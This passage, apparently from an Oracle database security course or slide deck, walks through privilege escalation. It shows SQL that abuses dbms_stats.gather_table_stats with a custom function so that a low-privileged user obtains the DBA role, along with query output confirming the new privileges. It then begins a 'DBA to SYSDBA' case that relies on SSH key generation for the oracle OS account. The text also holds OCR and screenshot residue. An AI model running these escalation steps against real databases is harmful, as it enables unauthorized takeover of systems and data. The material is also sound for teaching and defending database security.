IT SCHOOL
ORA-600
hr.sql × hr ×
▶ ▣ ▤ ▥ ▦ ▧ ▨ ▩ ▪ ▫ hr
Worksheet Query Builder
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
grant execute on f_get_dba_from_stats to system; begin dbms_stats.gather_table_stats('SYSTEM','HELP', method_opt=>'for columns (hr.f_get_dba_from_stats(INFO)) size auto'); end; / set role dba; select privilege from user_sys_privs union all select granted_role from user_role_privs;
Script Output × ▶ Query Result ×
📌 🖨 🔍 SQL | All Rows Fetched: 11 in 0,013 seconds
| ▤ | PRIVILEGE |
| --- | --- |
| 1 | CREATE VIEW |
| 2 | UNLIMITED TABLESPACE |
| 3 | SELECT ANY DICTIONARY |
| 4 | CREATE DATABASE LINK |
| 5 | CREATE SEQUENCE |
| 6 | CREATE SESSION |
| 7 | ALTER SESSION |
| 8 | CREATE SYNONYM |
| 9 | ANALYZE ANY |
| 10 | DBA |
| 11 | RESOURCE |
Done ☺
Case 5 – from DBA to SYSDBA
Assuming that OS was prepared with standard technics – using i.e. oracle-rdbms-server-11gR2-preinstall-1.0-6.el6.x86_64.rpm – and the ORACLE user can access OS through SSH we can imagine such scenario:
Generate RSA keys at your localhost
ora-600:~ inter$ ssh-keygen -t rsa Generating public/private rsa key pair. Enter file in which to save the key (/Users/inter/.ssh/id_rsa): Enter passphrase (empty for no passphrase): Enter same passphrase again: Your identification has been saved in /Users/inter/.ssh/id_rsa. Your public key has been saved in /Users/inter/.ssh/id_rsa.pub. The key fingerprint is: fb:ed:f0:87:25:37:d7:08:b4:35:b9:4e:0a:7a:41:a1 inter@ora-600.local The key's randomart image is: +--[ RSA 2048]----+ | .. . | | .. . + | | E . o o | | o o o | | S. o = ..| | ... o * o| | ... = o | | . +. . | | ..+. | +-----------------+ ora-600:~ inter$
8